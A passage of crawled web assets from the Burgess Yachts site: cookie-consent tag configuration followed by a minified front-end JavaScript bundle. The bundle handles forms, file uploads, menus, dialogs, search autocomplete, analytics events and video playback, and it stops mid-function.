configuration.tags.push({id:173367719,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15291741371790",url:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",resolvedUrl:"https://r1.dotdigital-pages.com/resources/sharing/embed.js?sharing=lp-embed&domain=r1.dotdigital-pages.com&id=44IU-WD3%2Fpbibs-2025%22&description=",cat:[5]});CookieConsent.configuration.tags.push({id:173367722,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16266674956245",url:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",resolvedUrl:"https://view.ceros.com/burgess/impact-report-2024?heightOverride=6189",cat:[1,5]});CookieConsent.configuration.tags.push({id:173367725,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13294198721145",url:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",resolvedUrl:"https://www.youtube.com/embed/cCNM706Iv8M??si=3nNkCZTSE_cByTdy&wmode=opaque&rel=0",cat:[4]});CookieConsent.configuration.tags.push({id:173367840,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13456379076488",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367841,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12450377828689",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:173367845,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2452130742775",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367847,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"527061223805",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367848,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4330681176705",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[4]});CookieConsent.configuration.tags.push({id:173367849,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6646881563280",url:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=10002",resolvedUrl:"https://www.burgessyachts.com/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=10002",cat:[3]});

--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0
body_size: 24470
content:
!function(){var e={451:function(){document.querySelectorAll('a[href^="#"]').forEach((e=>{e.addEventListener("click",(function(e){try{const t=this.href.substring(this.href.lastIndexOf("#")+1),s=document.getElementById(t);s&&(e.preventDefault(),s.scrollIntoView({behavior:"smooth"}))}catch(e){console.log(e)}}))}))},52:function(){window.kentico=window.kentico||{},window.kentico._forms=window.kentico._forms||{},window.kentico._forms.formFileUploaderComponent=function(e){function t(e){e.fileUploaderDisabledElements.forEach((function(t){e.elements[t].disabled=!1}))}return{attachScript:function(s){const i=e.getElementById(s.fileInputId),n=e.getElementById(s.fileInputId+"-placeholder"),o=e.getElementById(s.fileInputId+"-replacement"),a=e.getElementById(s.fileInputId+"-button"),r=e.getElementById(s.fileInputId+"-icon"),l=e.getElementById(s.tempFileIdentifierInputId),c=e.getElementById(s.systemFileNameInputId);let h=e.getElementById(s.originalFileNameInputId);const d=e.getElementById(s.deletePersistentFileInputId),u=s.tempFileOriginalName,m=s.deleteFileIconButtonTitle;n.originalText=n.innerText,a.originalText=a.innerText,(h.value||u)&&"FALSE"===d.value.toUpperCase()&&(n.innerText=s.originalFileNamePlain||u,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.removeAttribute("hidden"),i.setAttribute("hidden","hidden"));const p=function(){if(l.value){const e=new XMLHttpRequest;e.open("POST",s.deleteEndpoint+"&tempFileIdentifier="+l.value),e.send()}},v=function(){c.value&&(d.value=!0),p(),function(e,t,s,i,n,o){e.value=null,e.removeAttribute("hidden"),t.setAttribute("hidden","hidden"),s.innerText=s.originalText,i.value="",n.setAttribute("hidden","hidden"),o.setAttribute("data-icon","select"),o.removeAttribute("title")}(i,o,n,l,a,r)};a.addEventListener("click",v,{passive:!0}),r.addEventListener("click",(function(e){"remove"===r.getAttribute("data-icon")&&(e.preventDefault(),v())})),i.addEventListener("change",(function(){if(!i.value)return;a.removeAttribute("hidden"),r.setAttribute("data-icon","loading"),function(e){e.fileUploaderDisabledElements=[];const t=e.elements;for(let s=0;s<t.length;s++){const i=t[s];i.disabled||(e.fileUploaderDisabledElements.push(s),i.disabled=!0)}}(i.form);const e=i.files[0];if(void 0!==e&&e.size>1024*s.maxFileSize)return i.value=null,l.value="",h="",window.alert(s.maxFileSizeExceededErrorMessage),t(i.form),void r.setAttribute("data-icon","select");const u=new FormData,v=new XMLHttpRequest;v.contentType="multipart/form-data",u.append("file",e),v.addEventListener("load",(function(e){if(4===v.readyState){if(200===v.status){let e=v.response;if("string"==typeof e&&(e=JSON.parse(e)),e.errorMessage)i.value=null,alert(e.errorMessage),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");else{c.value&&(d.value=!0),p();const t=i.files[0].name;l.value=e.fileIdentifier,n.innerText=t,a.removeAttribute("hidden"),r.setAttribute("data-icon","remove"),r.setAttribute("title",m),o.innerText=t,o.removeAttribute("hidden"),i.setAttribute("hidden","hidden")}}else alert("Error sending file: "+v.statusText),r.setAttribute("data-icon","select"),a.setAttribute("hidden","hidden");a.innerHTML=a.originalText,t(i.form)}})),v.upload.addEventListener("progress",(function(e){a.innerText=parseInt(e.loaded/e.total*100)+"%"}),{passive:!0}),v.open("POST",s.submitEndpoint),v.responseType="json",v.send(u)}),{passive:!0})}}}(document)},394:function(){window.kentico=window.kentico||{},window.kentico.updatableFormHelper=function(){function e(e,i){if(!e)return;const n=e.getAttribute("data-ktc-ajax-update");if(!n)return;e.querySelectorAll("input[type='submit']").forEach((e=>{e.setAttribute("onclick","return false;")})),e.updating=!0;const o=new FormData(e);o.append("kentico_update_form","true");const a=i||document.activeElement;s(e,o,(function(s){if(!s.target.response.data){let e=null,i=null;!a||"text"!==a.type&&"search"!==a.type&&"password"!==a.type&&"tel"!==a.type&&"url"!==a.type||(e=a.selectionStart,i=a.selectionEnd);let o=window.scrollY;const r=document.getElementById(n);if(t(s.target.responseText,r),window.scrollTo(0,o),a.id){const t=document.getElementById(a.id);t&&(t.focus(),function(e,t,s){if(null===t&&null===s)return;e.setSelectionRange&&e.setSelectionRange(t,s)}(t,e,i))}}e.parentElement.dispatchEvent(new CustomEvent("form-updated",{bubbles:!0}))})).then((function(){}))}const t=(e,t)=>{const s=function(e){const t=document.createElement("div");return t.innerHTML=e,t.firstElementChild}(e);t.parentNode.replaceChild(s,t);const i=s.querySelectorAll("script");Array.prototype.forEach.call(i,(e=>{const t=e.parentNode,s=document.createElement("script");[...e.attributes].forEach((e=>{s.setAttribute(e.name,e.value)})),s.innerHTML=e.innerHTML,t.replaceChild(s,e),e.remove()}))};function s(e,t,s){const i=new XMLHttpRequest;i.addEventListener("load",s),i.open("POST",e.action),i.send(t)}function i(e,t,s){let i;return function(){const n=this,o=arguments,a=s&&!i;clearTimeout(i),i=setTimeout((function(){i=null,s||e.apply(n,o)}),t||200),a&&e.apply(n,o)}}return{registerEventListeners:function(t){if(!(t&&t.formId&&t.targetAttributeName&&t.unobservedAttributeName))throw new Error("Invalid configuration passed.");const s=["email","number","password","search","tel","text","time"],n=document.getElementById(t.formId);if(!0!==n?.hasAttribute(t.targetAttributeName))for(let o=0;o<n.length;o++){let a=n.elements[o];if(!a.hasAttribute(t.unobservedAttributeName)&&"submit"!==a.type){("INPUT"===a.tagName&&-1!==s.indexOf(a.type)||"TEXTAREA"===a.tagName)&&(a.previousValue=a.value,a.addEventListener("keyup",i((function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||(n.keyupUpdate=!0,e(n,t.target))}),0)}),800)),a.addEventListener("blur",(function(t){setTimeout((function(){n.updating||t.target.previousValue===t.target.value||e(n,t.relatedTarget)}),0)}))),a.addEventListener("change",(function(t){setTimeout((function(){n.updating||e(n)}),0)}))}}},updateForm:e,submitForm:function(e){e.preventDefault();const i=e.target;i.validator.validateForm().then((function(){const e=new FormData(i);s(i,e,(function(e){if(-1===e.target.getResponseHeader("Content-Type").indexOf("application/json")){const s=window.scrollY,n=i.getAttribute("data-ktc-ajax-update"),o=document.getElementById(n);t(e.target.response,o),window.scrollTo(0,s)}else{const t=JSON.parse(e.target.response);location.href=t.redirectTo}}))}))}}}()},575:function(){const e=navigator.userAgent.toLowerCase();-1!==e.indexOf("safari")&&(e.indexOf("chrome")>-1||document.body.classList.add("body-safari"))}},t={};function s(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,s),o.exports}!function(){"use strict";class e{constructor(e,t){this.level=void 0===t?4:t,this.prefix=`Crafted | ${e} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(e){return this.prefix+e}error(e){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(e))}warn(e){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(e))}info(e){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(e))}log(e){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(e))}}var t={getSVG:function(e,t){return fetch(e,{method:"GET",credentials:"same-origin"}).then((function(s){if(t.log("processing spritesheet response"),s.ok)return s.text();throw Error(`failed to download sprite sheet at location: ${e}`,s.status,s.statusText)})).then((function(e){return t.log("removing XML doctype"),e.replace('<?xml version="1.0" encoding="utf-8"?>',"")}))}};class i{constructor(s){this.svgUrl=s.getAttribute("data-src"),this.parent=s,this.logger=new e("SVG Loader"),this.service=t,this.logger.log("initialising SVG Loader")}load(){this.logger.log("Retrieving svg symbols.");const e=this;return this.service.getSVG(this.svgUrl,this.logger).then((function(t){e.loadSVGs(t)}),(function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)})).catch((function(t){e.logger.error(`sprite sheet failed to load with error: ${t}`)}))}loadSVGs(e){this.parent.innerHTML=e,"svg"===this.parent.firstChild.tagName.toLowerCase()?this.parent.firstChild.setAttribute("version","1.1"):(this.parent.innerHTML="",this.logger.error("data expected from sprite sheet was not in the correct format.")),this.logger.log("spritesheet loaded")}}class n{constructor(t,s){this.properties=[],this.item=t,this.validationGroup="",this.logger=new e("DataLayer"),this.map=s,this.init()}init(){for(const e of this.item.attributes)0===e.name.indexOf("gl-json-")?this.properties.push({name:e.name.substring(8),value:JSON.parse(e.value.replace(/'/g,'"'))}):0===e.name.indexOf("gl-")&&this.properties.push({name:e.name.substring(3),value:e.value}),"validationgroup"===e.name&&(this.validationGroup=e.value),this.item.hasAttribute("g-event-click")&&this.item.addEventListener("click",(()=>this.clickHandler()),{passive:!0}),this.item.hasAttribute("g-event-load")&&this.send()}clickHandler(){this.item.hasAttribute("g-validate")?!0===this.item.nearest("form").valid()&&this.send():this.validationGroup.length>0?Page_ClientValidate(this.validationGroup)&&this.send():this.send()}addInfo(e,t){let s=!1;for(const i of this.properties)i.name===e&&(i.value=t,s=!0);!1===s&&this.properties.push({name:e,value:t})}send(){const e={};for(const t of this.properties)e[this.formatPropertyCasing(t.name)]=t.value;window.dataLayer.push(e),this.logger.log(`Data sent to google dataLayer | ${JSON.stringify(e)}`)}clearProperties(){this.properties=[]}formatPropertyCasing(e){const t="transaction";if(-1!==e.indexOf(t)){if(e===t+"id")return t+"Id";if(e===t+"total")return t+"Total";if(e===t+"products")return t+"Products"}return e}destroy(){this.map.delete(this.item),this.item.removeEventListener("click",this.clickHandler.bind(this))}}const o=new WeakMap;function a(e){const t=o.get(e);if(t)return t;{const t=new n(e,o);return o.set(e,t),t}}class r{constructor(e,t,s){this.obj=s||window,this.timeout=0,this.eventName=t,this.obj.addEventListener(e,(e=>{this.fireEvent(e)}))}fireEvent(e){this.timeout>0&&window.cancelAnimationFrame(this.timeout),this.timeout=requestAnimationFrame((()=>{this.obj.dispatchEvent(new CustomEvent(this.eventName,{detail:e}))}))}subscribe(e){this.obj.addEventListener(this.eventName,(function(t){e(t)}))}}const l="body-lock",c=document.querySelectorAll("body, html"),h=()=>{document.body.classList.contains(l)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(l),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0")))},d=(e=500)=>{for(const e of c)e.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(l)){document.body.classList.remove(l);const e=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(e||"0"),left:0,behavior:"auto"})}for(const e of c)e.style.removeProperty("scroll-behavior")}),e)},u="overlay--open";class m{constructor(){this.elem=document.createElement("div"),this.elem.classList.add("overlay"),document.body.insertBefore(this.elem,document.body.childNodes[0])}open(){requestAnimationFrame((()=>{this.elem.classList.contains(u)||(document.dispatchEvent(new CustomEvent("overlay:open")),this.elem.classList.add(u))}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(u)&&(document.dispatchEvent(new CustomEvent("overlay:close")),this.elem.classList.remove(u))}))}}function p(e,t,s,i=!1,n=!0){e.addEventListener("keydown",(e=>{e.keyCode===t&&e.shiftKey===i&&(s(),n&&e.preventDefault())}))}class v{constructor(e,t=!1){this.elem=e,this.eventsAttached=!1,!0===t&&this.setup()}get all(){return[...this.elem.querySelectorAll("a, button, input, textarea, select")].filter((e=>!e.hasAttribute("disabled")&&!e.hasAttribute("hidden")&&"none"!==window.getComputedStyle(e).getPropertyValue("display")))}get keyboardOnly(){return this.all.filter((e=>e.tabIndex>-1))}get firstFocusable(){return this.keyboardOnly[0]}get lastFocusable(){return this.keyboardOnly[this.length-1]}get length(){return this.keyboardOnly.length}focusFirst(){this.keyboardOnly.length>0?this.firstFocusable.focus():this.elem.click()}focusLast(){this.lastFocusable.focus()}setup(){this.eventsAttached||(p(this.lastFocusable,9,(()=>this.focusFirst())),p(this.firstFocusable,9,(()=>this.focusLast()),!0),p(this.elem,36,(()=>this.focusFirst()),!1),p(this.elem,35,(()=>this.focusLast()),!1),this.eventsAttached=!0)}onEscape(e,t=!1){t&&p(document,27,e,!1,!1),p(this.elem,27,e,!1,!1)}}window.dataLayer=window.dataLayer||[];const g=window.dataLayer,f=document.documentElement.dataset,y=function(e){console.info("pushing to dataLayer",e),g.push(e)},b=function(e){y({event:"form_submission",form_type:"newsletter_signup",options:e.join()})},w=function(e,t,s){y({event:"shortlist",action:e?"add":"remove",yacht_name:t,type:s})},E=function(e,t,s){y({event:"compare",action:e?"add":"remove",yacht_name:t,type:s})},L=function(e,t,s){y({event:"compare_all",action:e?"add":"remove",yacht_names:t,type:s})},S=function(e,t,s){s&&y({event:`toggle-${e}`,action:t?"open":"close",tab_name:s})},k=function(e,t,s){let i=null;const n=document.querySelector("[data-cpv]");n&&(i=n.dataset.details);const o={event:"purchase",user_email:e.get("Form.EmailAddress"),ecommerce:{transactionId:e.get("Form.WebTrackingId"),affiliation:t,value:1,tax:0,shipping:0,currency:"GBP",items:[{item_id:i,item_name:s,affiliation:t,currency:"GBP",index:0,item_brand:"Burgess",item_category:t,item_list_id:t,item_list_name:t,item_variant:"N/A",location_id:e.get("Form.Country"),price:1,quantity:1}]}},a=e.getAll("Form.MoreInfoYachts");a.length>0&&(o.viewed_yachts=a.map((e=>{const t=e.split("-");return{type:t[0],yacht_name:e.substring(t[0].length+1)}})));const r=e.getAll("Form.EmailType");r.length>0&&(o.options=r.join()),e.has("Form.DateFlexibility")&&(o.charter_dates={startDate:e.get("Form.FromDate"),endDate:e.get("Form.ToDate"),flexibility:e.get("Form.DateFlexibility"),guests:e.get("Form.Guests")}),y(o)},C=function(e){y({event:"site_search_modal",action:e?"open":"close"})},q=function(e,t,s){y({event:s?"menu_submenu":"menu_main",action:e?"open":"close",menu_name:t})},A=function(e,t){y({event:"video_play",video_type:e,video_src:t})},T=(new r("resize","optimised-resize"),new r("scroll","optimised-scroll"),"offcanvas--open"),x="offcanvas--active",F="data-opened";class _{constructor(e){this.elem=e,this.id=this.elem.id,this.isOpen=this.elem.classList.contains(T),this.setAria(),this.vh=0,this.focusState=new v(e),this.isSubMenu=this.elem.hasAttribute("data-submenu"),this.focusState.onEscape((()=>this.close())),this.elem.hasAttribute("data-overlay")?this.overlay=new m:this.overlay=!1,this.toggler=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.togglers=document.querySelectorAll(`[data-offcanvas-toggle='${this.id}']`);for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.togglers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.isOpen||(e.setAttribute(F,""),this.toggler=e),this.toggle()}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation(),document.dispatchEvent(new CustomEvent("close-multi-select",{detail:{target:e.target}}))}),!1),document.addEventListener("click",(e=>{this.close()}),!1),this.elem.addEventListener("offcanvas--close",(e=>{this.close()})),this.elem.addEventListener("offcanvas--open-other",(e=>{this.close(!1)})),this.setupSizing()}setupSizing(){window.matchMedia("(max-width: 1200px)").matches&&(this.setHeight(),window.addEventListener&&(window.addEventListener("optimised-resize",(()=>this.setHeight())),window.addEventListener("orientationchange",(()=>this.setHeight())),window.addEventListener("optimised-scroll",(()=>this.setHeight()))))}setHeight(){const e=.01*window.innerHeight;this.vh!==e&&(this.vh=e,this.elem.style.setProperty("--vh",`${e}px`))}open(){if(!this.isOpen){if(this.isSubMenu){const e=document.querySelectorAll(`[data-submenu].${T}`);for(const t of e)t.dispatchEvent(new CustomEvent("offcanvas--open-other"))}this.elem.dataset.label&&q(!0,this.elem.dataset.label,this.isSubMenu),this.elem.scrollTo&&this.elem.scrollTo(0,0),this.elem.classList.contains(x)||this.elem.classList.add(x),this.overlay&&this.overlay.open(),requestAnimationFrame((()=>{this.elem.classList.add(T),this.isOpen=!0,this.setAria(),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}}close(e=!0){if(this.elem.classList.contains(T)){if(this.overlay&&this.overlay.close(),e&&this.elem.dataset.label&&q(!1,this.elem.dataset.label,this.isSubMenu),this.elem.dispatchEvent(new CustomEvent("offcanvas:closing")),this.elem.classList.contains(T)){requestAnimationFrame((()=>{this.elem.classList.remove(T),this.isOpen=!1,this.setAria(),e&&this.toggler&&this.toggler.focus(),this.toggler=null}));for(const e of this.togglers)e.hasAttribute(F)&&e.removeAttribute(F)}setTimeout((()=>{null===document.querySelector(`.${T}`)&&document.body.classList.contains("body-lock")&&d()}),500)}}setAria(){this.isOpen?this.elem.setAttribute("aria-hidden","false"):this.elem.setAttribute("aria-hidden","true")}toggle(){this.isOpen?this.close():this.open()}}const B="data-initialised";class I{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.elem.setAttribute(B,""),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(t=>{var s;t.preventDefault(),t.stopPropagation(),this.opener=e,this.open(),e.dataset.offer&&(s=e.dataset.offer,y({event:"special_offer",action:"click",yacht_name:s}))}),!0);this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),document.addEventListener("click",(e=>{this.elem.open&&this.close()}))}open(){this.elem.showModal(),this.elem.scrollTo&&this.elem.scrollTo(0,0),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst(),h()}),500)}close(){this.elem.close(),d(0),null!==this.opener&&(this.opener.focus(),this.opener=null)}}const D="ac--open",M="ac--no-results";class P{constructor(e){if(this.elem=e,this.itemList=document.createElement("ul"),this.itemList.classList.add("ac__list"),this.resultsItem=e.querySelector("[data-search-results]"),this.resultsItem){const e=this.resultsItem.attachShadow({mode:"open"});e.appendChild(this.itemList);const t=document.getElementById("cssFile"),s=document.createElement("link");s.href=t.href,s.rel="stylesheet",s.nonce=t.nonce,e.appendChild(s)}this.noResultsText=e.dataset.noResultsText,this.itemList.addEventListener("click",(e=>{e.stopPropagation(),e.preventDefault(),"A"===e.target.tagName.toUpperCase()&&window.location.assign(e.target.href)}))}removeContents(){this.itemList.innerHTML=""}returnItemDetails(e){return`<li>\n      <a href="${e.url}" class="ac__item">\n        <div class="ac__details">\n          <h3 class="ac__title">${e.title}</h3>\n          <span class="ac__section">${e.parentName}</span>\n        </div>\n        <svg class="ac__icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.598 12.012L8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417 5.303-5.28z"></path></svg>\n      </a>\n    </li>`}open(e,t){this.elem.classList.add(D);const s=e.filter((e=>0===e.searchResultType)),i=e.filter((e=>1===e.searchResultType)),n=e.filter((e=>2===e.searchResultType)),o=e.filter((e=>3===e.searchResultType));if(0===s.length&&0===i.length&&0===n.length)return 0===e.length?void this.showNoResults(t):(this.itemList.innerHTML=e.map((e=>this.returnItemDetails(e))).join(""),void this.elem.classList.remove(M));const a=[];i.length>0&&a.push(this.nestedList(i,this.elem.dataset.saleResultsText)),s.length>0&&a.push(this.nestedList(s,this.elem.dataset.charterResultsText)),n.length>0&&a.push(this.nestedList(n,this.elem.dataset.berthResultsText)),o.length>0&&a.push(this.nestedList(o,this.elem.dataset.otherResultsText)),a.length>0?(this.itemList.innerHTML=a.join(""),this.elem.classList.remove(M)):this.showNoResults(t)}nestedList(e,t){return`<div class="ac__heading">${t}</div>\n    <ul class="ac__list">\n      ${e.map((e=>this.returnItemDetails(e))).join("")}\n  </ul>`}showNoResults(e){this.elem.classList.add(M),this.itemList.innerHTML=`<li>\n      <div class="ac__details">\n        <h3 class="ac__title">${this.noResultsText.replace("{0}",e)}</h3>\n      </div>\n    </li>`}close(e=!0){this.elem.classList.remove(D),e&&this.removeContents()}}const H="s-dialog--open";class O{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.form=this.elem.querySelector("form"),this.searchBox=this.elem.querySelector("#q"),this.filtrationOptions=this.elem.querySelector(".s-dialog__filters"),this.autoComplete=new P(this.elem.querySelector("[data-autocomplete]")),this.focusState.onEscape((()=>this.close())),this.opener=null;const t=document.querySelectorAll(`[data-close],[data-close*="${this.id}"]`);this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.autoComplete.close()})),this.filtrationOptions.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,this.open()}),!0);this.form.addEventListener("change",(e=>{e.target.matches("input[type=checkbox]")&&this.autoCompleteEvent()})),this.form.addEventListener("submit",(e=>{this.form.validator.validateForm().then((()=>{const e=this.form.validator.formToObject();!function(e,t){const s={event:"form_submission",form_type:"site_search",search_term:e};t&&(s.filters=t.join()),y(s)}(e.q,e.filter)}))})),this.searchBox.onsearch?this.searchBox.addEventListener("search",(e=>{this.autoCompleteEvent()})):this.searchBox.addEventListener("keyup",(e=>{this.autoCompleteEvent()})),this.form.addEventListener("click",(e=>{e.target.matches("a")&&e.stopPropagation()}))}open(){requestAnimationFrame((()=>{this.elem.classList.add(H),C(!0),document.dispatchEvent(new CustomEvent("recheck-script")),this.elem.scrollTo&&this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.contains(H)&&(this.elem.classList.remove(H),C(!1),d(),null!==this.opener&&(this.opener.focus(),this.opener=null))}))}autoCompleteEvent(){this.form.validator.validateForm().then((e=>{const t=this.form.validator.formToObject(),s={method:"get",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},cache:"no-cache",credentials:"same-origin"};if(t.q.length>1){let e=`/content-api/search/autocomplete?term=${t.q}`;if(t.filter)if(Array.isArray(t.filter)){let s=0;for(const e of t.filter)s+=parseInt(e);e+=`&filter=${s}`}else e+=`&filter=${t.filter}`;fetch(e,s).then((e=>e.json())).then((e=>{this.autoComplete.open(e,t.q)}))}}))}}const $="stylesheet-loaded",Y=new e("Main Stylesheet");let R=null,N=!1;const U={attributes:!0,childList:!1,subtree:!1},z=function(e,t){for(const t of e)"attributes"===t.type&&(N=!0,Y.log("loaded"),R.dispatchEvent(new CustomEvent($)))};let j=null;const V=function(){null===R&&(R=document.querySelector("#cssFile"),R&&(null==R.sheet&&"all"!==R.media||(R.media="all",N=!0))),null!==R&&!1===N?(R.addEventListener("load",(function(){R.media="all",N=!0,R.dispatchEvent(new CustomEvent($)),Y.log("loaded")})),null!=R.sheet&&(R.media="all",N=!0),null===j&&(j=new MutationObserver(z)),j.observe(R,U)):N=!0;return new Promise(((e,t)=>{!0===N?e():(R&&"all"===R.media&&(N=!0,e()),R&&R.addEventListener($,(function(){null!==j&&(j.disconnect(),j=null),setTimeout((function(){e()}),100)})))}))},G="animate-in--complete",X=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.classList.add(G),document.dispatchEvent(new CustomEvent("animate-in--complete"))):t.isLeaving&&!t.classList.contains("loading--once")&&(t.classList.remove(G),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),W=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting&&(t.isLeaving=!0,t.classList.add(G),t.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(e){const t=e.target.querySelectorAll(".animate-in");for(const e of t)e.animationWatch||(X.observe(e),e.animationWatch=!0)}));const J=function(e){e.classList.contains("animate-in--delay")?W.observe(e):X.observe(e),e.animationWatch=!0},K=["offcanvas","y-comp__loading"];function Q(e,t){for(const s of e){s.classList.remove("loading");let e=!0;for(const t of K)s.classList.contains(t)&&(e=!1);e&&!1===t&&!s.dataset.instant&&(s.classList.add("animate-in"),J(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}function Z(e){e||(e=document);const t=e.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return V().then((function(){Q(t,!1)}));Q(t,!0)}const ee={root:null,rootMargin:"60px 0px -50px",threshold:0},te=[],se=function(e,t,s){const i=document.querySelectorAll(e);if(i.length>0){const n=new IntersectionObserver((function(i,n){i.forEach((i=>{i.isIntersecting&&(!function(e,t){if(te.includes(e))return;te.push(e);const s=document.createElement("script");t&&(s.type=t),s.src=e,document.body.appendChild(s)}(t,s),document.dispatchEvent(new CustomEvent("script-loaded",{detail:{query:e}})),n.disconnect())}))}),ee);for(const e of i)n.observe(e)}},ie=/\d+/,ne=function(e,t=!1){const s=e.querySelectorAll("source");let i=!1,n=0;if(1!==s.length)for(;!1===i;){const o=s.length>n+1?s[n]:null;if(null===o)return void(n>0&&(e.src=s[n-1].dataset.src,i=!0));const a=o.dataset.media;if(""===a||null===a)return e.src=o.dataset.src,void(i=!0);if(!0===t){const t=e.offsetWidth>e.offsetHeight/.5625?e.offsetWidth:1.777*e.offsetHeight,s=a.match(ie),n=s?parseInt(s[0]):null;null!==n&&t<=n&&(e.src=o.dataset.src,i=!0)}else window.matchMedia(a).matches&&(e.src=o.dataset.src,i=!0);n++}else e.src=s[0].dataset.src},oe=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.dispatchEvent(new CustomEvent(t.dataset.visibleEvent,{bubbles:!0,detail:!0}))):t.isLeaving&&(t.classList.remove(t.dataset.completeClass),t.dispatchEvent(new CustomEvent(t.dataset.hiddenEvent,{bubbles:!0,detail:!1})))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0});class ae{constructor(e){this.elem=e,this.muteButton=this.elem.querySelector(".h-bann__mute"),this.video=this.elem.querySelector("video"),this.video.loop=!1,this.muteButton?.addEventListener("click",(()=>{this.video.muted?(this.muteButton.classList.remove("h-bann__mute--muted"),this.video.muted=!1):(this.muteButton.classList.add("h-bann__mute--muted"),this.video.muted=!0)})),this.video.addEventListener("ended",(()=>{this.video.remove(),this.muteButton?.remove()}))}}const re=new e("Inline videos"),le="video:in-view",ce="video:out-of-view",he=function(e){V().then((()=>{let t=!1;var s,i,n;e.addEventListener(le,(function(){t||(re.log("loading inline video"),ne(e,!0),t=!0),e.play(),re.log("playing inline video")})),e.addEventListener(ce,(function(){e.pause(),re.log("pausing inline video")})),i=le,n=ce,(s=e).dataset.visibleEvent=i,s.dataset.hiddenEvent=n,oe.observe(s),e.classList.contains("h-bann__media")&&(window.homeVideo=new ae(e.parentElement))}))},de=function(e,t=!0){const 